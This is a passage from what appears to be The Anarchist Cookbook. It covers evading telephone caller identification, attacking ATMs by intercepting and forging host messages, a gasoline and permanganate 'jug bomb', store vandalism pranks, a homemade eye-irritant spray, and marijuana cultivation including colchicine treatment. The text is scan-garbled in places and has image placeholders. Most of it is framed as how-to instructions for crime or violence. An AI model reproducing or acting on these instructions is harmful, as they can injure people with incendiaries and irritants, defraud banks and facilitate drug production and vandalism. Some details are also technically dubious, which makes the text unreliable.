As you noticed there are 8 digits in the coded number. This is because, at least I believe, it is stored in a binary-like form. Automatic Number Identification means a limited future in phreaking. ANI does not threaten phreaking very much yet, but it will in the near future. A new switching system will soon be installed in most cities that are covered by ESS, Electronic Switching System, now. The system will have ANI capabilities which will be supplied to the owners of phone lines as an added extra. The owner's phone will have an LED read-out that will show the phone number of the people that call you. You will be able to block some numbers, so that people cannot call you. This system is in the testing stages currently, but will soon be installed across most of the country. As you see, this will end a large part of phreaking, until we, the phreakers, can come up with an alternative. As I have been told by several, usually reliable, people, this system is called ISS, which I am not sure of the meaning of this, and is being tested currently in Rhode Island. 800 in-watts lines set up by AT&T support ANI. The equipment to decode an ANI coded origination number does not costs as much as you would expect. 950 ports do not offer ANI capability, no matter what you have been told. The 950 ports will only give the city in which they are based, this usually being the largest in the state, sometimes the capitol. One last thing that I should tell you is that ANI is not related to tracing. Tracing can be done on any numberwhether local, 950, etc. One way around this, especially when dialing Alliance TeleConferencing, is to dial through several extenders or ports. ANI will only cover the number that is calling it, and if you call through a number that does not support ANI, then your number will never be known.

## **68. Jackpotting ATM Machines by The Jolly Roger**

JACKPOTTING was done rather successfully a while back in (you guessed it) New York. What the culprits did was sever (actually cross over) the line between the ATM and the host. Insert a microcomputer between the ATM and the host. Insert a fraudulent card into the ATM. (By card I mean cash card, not hardware.) What the ATM did was: send a signal to the host, saying "Hey! Can I give this guy money, or is he broke, or is his card invalid?" What the microcomputer did was: intercept the signal from the host, discard it, send "there's no one using the ATM" signal. What the host did was: get the "no one using" signal, send back "okay, then for God's sake don't spit out any money!" signal to ATM. What the microcomputer did was intercept the signal (again), throw it away (again), send "Wow! That guy is like TOO rich! Give him as much money as he wants. In fact, he's so loaded, give him ALL the cash we have! He is really a valued customer." signal. What the ATM did: what else? Obediently dispense cash till the cows came home (or very nearly so). What the crooks got was well in excess of \$120,000 (for one weekend's work), and several years when they were caught. This story was used at a CRYPTOGRAPHY conference I attended a while ago to demonstrate the need for better information security. The lines between ATM's & their hosts are usually 'weak' in the sense that the information transmitted on them is generally not encrypted in any way. One of the ways that JACKPOTTING can be defeated is to encrypt the information passing between the ATM and the host. As long as the key cannot be determined from the ciphertext, the transmission (and hence the transaction) is secure. A more believable, technically accurate story might concern a person who uses a computer between the ATM and the host to determine the key before actually fooling the host. As everyone knows, people find cryptanalysis a very exciting and engrossing subject..don't they? (Hee-Hee)

|     | $-$ < < $ \vert$ | $ -<<- $ |      |
|-----|------------------|----------|------|
| АТМ |                  | micro    | Host |
|     | ->>-             | $ ->>-$  |      |

The B of A ATM's are connected through dedicated lines to a host computer as the Bishop said. However, for maintenance purposes, there is at least one separate dial-up line also going to that same host computer. This guy basically BS'ed his way over the phone till he found someone stupid enough to give him the number. After finding that, he had has Apple hack at the code. Simple.

Next, he had a friend go to an ATM with any B of A ATM card. He stayed at home with the Apple connected to the host. When his friend inserted the card, the host displayed it. The guy with the Apple modified the status & number of the card directly in the host's memory. He turned the card into a security card, used for testing purposes. At that point, the ATM did whatever it's operator told it to do.

The next day, he went into the bank with the \$2000 he received, talked to the manager and told him every detail of what he'd done. The manager gave him his business card and told him that he had a job waiting for him when he got out of school.

Now, B of A has been warned, they might have changed the system. On the other hand, it'd be awful expensive to do that over the whole country when only a handful of people have the resources and even less have the intelligence to duplicate the feat. Who knows?

**69. Jug Bomb by The Jolly Roger**

Take a glass jug, and put 3 to 4 drops of gasoline into it. Then put the cap on, and swish the gas around so the inner surface of the jug is coated. Then add afew drops of potassium permanganate solution into it and cap it. To blow it up, either throw it at something, or roll it at something.

**70. Fun at K-Mart by The Jolly Roger**

Well, first off, one must realize the importance of K-Marts in society today. First off, K-Marts provide things cheaper to those who can't afford to shop at higher quality stores. Although, all I ever see in there is minorities and Senior Citizens, and the poor people in our city. Personally, I wouldn't be caught dead in there. But, once, I did. You see, once, after The Moon Roach and Havoc Chaos (Dear friends of mine) and I were exploring such fun things as rooftops, we came along a K-Mart. Amused, and cold for that matter, we wandered in. The Tension mounts. As we walked up to the entrance, we were nearly attacked by Youth Groups selling cheap cookies, and wheelchair sticken people selling American Flags. After laughing at these people, we entered. This is where the real fun begins... First, we wandered around the store, and turned on all the blue lights we could find. That really distracts and confuses the attendents...Fun to do... The first neat thing, is to go to the section of the store where they sell computers. Darkness engulfs the earth the day they find Apple Computers being sold there. Instead, lesser computers like the laughable C-64 can be found there...Turn it on, and make sure nobody's looking...Then, once in Basic, type...

]10 PRINT "Fuck the world! Anarchy Rules!" (or something to that effect.) ]20 GOTO 10 and walk away.

Also, set the sample radios in the store to a satanic rock station, and turn the radio off. Then, set the alarm for two minutes ahead of the time displayed there. Turn the volume up all the way, and walk away. After about two minutes, you will see the clerk feebly attempt to turn the radio down or off. It's really neat to set ten or more radios to different stations, and walk away. One of my favorite things to do, is to get onto the intercom system of the store. Easier typed then done. First, check out the garden department. You say there's no attendent there? Good. Sneak carefully over to the phone behind the cheap counter there, and pick it up. Dial the number corresponding to the item that says 'PAGE'... And talk. You will note that your voice will echo all over the bowels of K-Mart. I would suggest announcing something on the lines of: "Anarchy rules!!"

## **71. Mace Substitute by The Jolly Roger**

- 3 parts Alcohol
- $\frac{1}{2}$  part Iodine
- ½ part Salt
- $-or-$
- 3 parts Alcohol
- 1 part Iodized Salt (Mortons)

It's not actual mace, but it does a damn good job on the eyes...

# **72. How to grow Marijuana by The Jolly Roger**

#### MARIJUANA

Marijuana is a deciduous plant which grows from seeds. The fibrous section of the plant was (has been replaced by synthetics) used to make rope. The flowering tops, leaves, seeds, and resin of the plant is used by just about everyone to get HIGH. Normally, the vegetable parts of the plant are smoked to produce this "high," but they can also be eaten. The active ingredient in marijuana resin is THC (Tetahydrocannabinol). Marijuana contains from 1%-4% THC (4% must be considered GOOD dope). Marijuana grows wild in many parts of the world, and is cultivated in Mexico, Vietnam, Africa, Nepal, India, South America, etc. Themarijuana sold in the United States comes primarily from, yes, the United States. It is estimated that at least 50% of the grass on the streets in America is homegrown. The next largest bunch comes across the borders from Mexico, with smaller amounts filtering in from Panama, occasionally South America, and occasionally, Africa. Hashish is the pure resin of the marijuana plant, which is scraped from the flowering tops of the plant and lumped together. Ganja is the ground-up tops of the finest plants. (It is also the name given to any sort of marijuana in Jamaica.) Marijuana will deteriorate in about two years if exposed to light, air or heat. It should always be stored in cool places. Grass prices in the United States are a direct reflection of the laws of supply and demand (and you thought that high school economics would never be useful). A series of large border busts, a short growing season, a bad crop, any number of things can drive the price of marijuana up. Demand still seems to be on the increase in the US, so prices seldom fall below last year's level. Each year a small seasonal drought occurs, as last year's supply runs low, and next year's crop is not up yet. Prices usually rise about 20%-75% during this time and then fall back to "normal." Unquestionably, a large shortage of grass causes a percentage of smokers to turn to harder drugs instead. For this reason, no grass control program can ever be beneficial or "successful."

#### GROW IT!

There is one surefire way of avoiding high prices and the grass DT's: Grow your own. This is not as difficult as some "authorities" on the subject would make you believe. Marijuana is a weed, and a fairly vivacious one at that, and it will grow almost in spite of you.

#### $OITTDOORS$

Contrary to popular belief, grass grows well in many place on the North American continent. It will flourish even if the temperature does not raise above 75°. The plants do need a minimum of eight hours of sunlight per day and should be planted in late April/early May, BUT DEFINITELY, after the last frost of the year. Growing an outdoor, or "au naturel", crop has been the favored method over the years, because grass seems to grow better without as much attention when in its natural habitat. Of course, an outdoors setting requires special precautions not encountered with an indoors crop; you must be able to avoid detection, both from law enforcement freaks and common freaks, both of whom will take your weed and probably use it. Of course, one will also arrest you. You must also have access to the area to prepare the soil and harvest the crop. There are two schools of thought about starting the seeds. One says you should start the seedlings for about ten days in an indoor starter box (see the indoor section) and then transplant. The other theory is that you should just start them in the correct location. Fewer plants will come up with this method, but there is no shock of transplant to kill some of the seedlings halfway through. The soil should be prepared for the little devils by turning it over a couple of times and adding about one cup of hydrated lime per square yard of soil and a little bit (not too much, now) of good water soluble nitrogen fertilizer. The soil should now be watered several times and left to sit about one week. The plants should be planted at least three feet apart, getting too greedy and stacking them too close will result in stunted plants. The plants like some water during their growing season, BUT not too much. This is especially true around the roots, as too much water will rot the root system. Grass grows well in corn or hops, and these plants will help provide some camouflage. It does not grow well with rye, spinach, or pepperweed. It is probably a good idea to plant in many small, broken patches, as people tend to notice patterns.

#### GENERAL GROWING INFO

Both the male and he female plant produce THC resin, although the male is not as strong as the female. In a good crop, the male will still be plenty smokable and should not be thrown away under any circumstances. Marijuana can reach a height of twenty feet (or would you rather wish on a star) and obtain a diameter of  $4\frac{1}{2}$ inches. If normal, it has a sex ratio of about 1:1, but this can be altered in several ways. The male plant dies in the 12th week of growing, the female will live another 3-5 weeks to produce her younguns. Females can weigh twice as much as males when they are mature. Marijuana soil should compact when you squeeze it, but should also break apart with a small pressure and absorb water well. A nice test for either indoor or outdoor growing is to add a bunch of worms to the soil, if they live and hang around, it is good soil, but if they don't, well,change it. Worms also help keep the soil loose enough for the plants to grow well.

#### SEEDS

To get good grass, you should start with the right seeds. A nice starting point is to save the seeds form the best batch you have consumed. The seeds should be virile, that is, they should not be gray and shriveled up, but green, meaty, and healthy appearing. A nice test is to drop the seeds on a hot frying pan. If they<br>"CRACK." they are probably good for planting purposes. The seeds should be they are probably good for planting purposes. The seeds should be soaked in distilled water overnight before planting. BE SURE to plant in the ground with the pointy end UP. Plant about  $\frac{1}{2}$ " deep. Healthy seeds will sprout in about five days.

#### SPROUTING

The best all around sprouting method is probably to make a sprouting box (as sold in nurseries) with a slated bottom or use paper cups with holes punched in the bottoms. The sprouting soil should be a mixture of humus, soil, and five sand with a bit of organic fertilizer and water mixed in about one week before planting. When ready to transplant, you must be sure and leave a ball of soil around the roots of each plant. This whole ball is dropped into a baseball-sized hold in the permanent soil. If you are growing/transplanting indoors, you should use a green safe light (purchased at nurseries) during the transplanting operation. If you are transplanting outdoors, you should time it about two hours before sunset to avoid damage to the plant. Always wear cotton gloves when handling the young plants. After the plants are set in the hole, you should water them. It is also a good idea to use a commercial transplant chemical (also purchased at nurseries) to help then overcome the shock.

#### INDOOR GROWING

Indoor growing has many advantages, besides the apparent fact that it is much harder to have your crop "found," you can control the ambient conditions just exactly as you want them and get a guaranteed "good" plant. Plants grown indoors will not appear the same as their outdoor cousins. They will be scrawnier appearing with a weak stems and may even require you to tie them to a growing post to remain upright, BUT THEY WILL HAVE AS MUCH OR MORE RESIN! If growing in a room, you should put tar paper on the floors and then buy sterilized bags of soil form a nursery. You will need about one cubic foot of soil for each plant. The plants will need about 150 mL. of water per plant/per week. They will also need fresh air, so the room must be ventilated. (However, the fresh air should contain NO TOBACCO smoke.) At least eight hours of light a day must be provided. As you increase the light, the plants grow faster and show more females/less males. Sixteen hours of light per day seems to be the best combination, beyond this makes little or no appreciable difference in the plant quality. Another idea is to interrupt the night cycle with about one hour of light. This gives you more females. The walls of your growing room should be painted white or covered with aluminum foil to reflect the light. The lights themselves can be either bulbs of fluorescent. Figure about 75 watts per plant or one plant per two feet of fluorescent tube. The fluorescents are the best, but do not use "cool white" types. The light sources should be an average of twenty inches from the plant and NEVER closer than 14 inches. They may be mounted on a rack and moved every few days as the plants grow. The very best light sources are those made by Sylvania and others especially for growing plants (such as the "gro lux" types).

### HARVESTING AND DRYING

The male plants will be taller and have about five green or yellow sepals, which will split open to fertilize the female plant with pollen. The female plant is shorter and has a small pistillate flower, which really doesn't look like a flower at all but rather a small bunch of leaves in a cluster. If you don't want any seeds, just good dope, you should pick the males before they shed their pollen as the female will use some of her resin to make the seeds. After another three to five weeks, after the males are gone, the females will begin to wither and die (from loneliness?), this is the time to pick. In some nefarious Middle Eastern countries, farmers reportedly put their beehives next to fields of marijuana. The little devils collect the grass pollen for their honey, which is supposed to contain a fair dosage of THC. The honey is then enjoyed by conventional methods or made into ambrosia. If you want seeds - let the malesshed his pollen then pick him. Let the female go another month and pick her. To cure the plants, they must be dried. On large crops, this is accomplished by constructing a drying box or drying room. You must have a heat source (such as an electric heater) which will make the box/room each 130°. The box/room must be ventilated to carry off the water-vapor-laden air and replace it with fresh. A good box can be constructed from an orange crate with fiberglass insulated walls, vents in the tops, and screen shelves to hold the leaves. There must be a baffle between the leaves and the heat source. A quick cure for smaller amounts is to: cut the plant at the soil level and wrap it in a cloth so as not to loose any leaves. Take out any seeds by hand and store. Place all the leaves on a cookie sheet or aluminum foil and put them in the middle shelf of the oven, which is set on "broil." In a few seconds, the leaves will smoke and curl up, stir them around and give another ten seconds before you take them out.

### TO INCREASE THE GOOD STUFF

There are several tricks to increase the number of females, or the THC content of plants: You can make the plants mature in 36 days if you are in a hurry, by cutting back on the light to about 14 hours, but the plants will not be as big. You should gradually shorten the light cycle until you reach fourteen hours. You can stop any watering as the plants begin to bake the resin rise to the flowers. This will increase the resin a bit. You can use a sunlamp on the plants as they begin to develop flower stalks. You can snip off the flower, right at the spot where it joins the plant, and a new flower will form in a couple of weeks. This can be repeated two or three times to get several times more flowers than usual. If the plants are sprayed with Ethrel early in their growing stage, they will produce almost all female plants. This usually speeds up the flowering also, it may happen in as little as two weeks. You can employ a growth changer called colchicine. This is a bit hard to get and expensive. (Should be ordered through a lab of some sort and costs about \$35 a gram.) To use the colchicine, you should prepare your presoaking solution of distilled water with about 0.10 per cent colchicine. This will cause many of the seeds to die and not germinate, but the ones that do come up will be polyploid plants. This is the accepted difference between such strains as "gold" and normal grass, and yours will DEFINITELY be superweed. The problem here is that colchicine is a poison in larger quantities and may be poisonous in the first generation of plants. Bill Frake, author of CONNOISSEUR'S HANDBOOK OF MARIJUANA runs a very complete colchicine treatment down and warns against smoking the first generation plants (all succeeding generations will also be polyploid) because of this poisonous quality. However, the Medical Index shows colchicine being given in very small quantities to people for treatment if various ailments. Although these quantities are small, they would appear to be larger than any you could receive form smoking a seed-treated plant. It would be a good idea to buy a copy of CONNOISSEUR'S, if you are planning to attempt this, and read Mr. Drake's complete instructions. Another still-experimental process to increase the resin it to pinch off the leaf tips as soon as they appear from the time the plant is in the seedling stage on through its entire life-span. This produces a distorted, wrecked-looking plant which would be very difficult to recognize as marijuana. Of course, there is less substance to this plant, but such wrecked creatures have been known to produce so much resin that it crystallizes a strong hash all over the surface of the plant - might be wise to try it on a plant or two and see what happens.

### PLANT PROBLEM CHART

Always check the overall environmental conditions prior to passing judgment soil around 7 pH or slightly less - plenty of water, light, fresh air, loose soil, no water standing in pools.

| <b>SYMPTOM</b>                                                                  | PROBABLY PROBLEM/CURE                |  |  |
|---------------------------------------------------------------------------------|--------------------------------------|--|--|
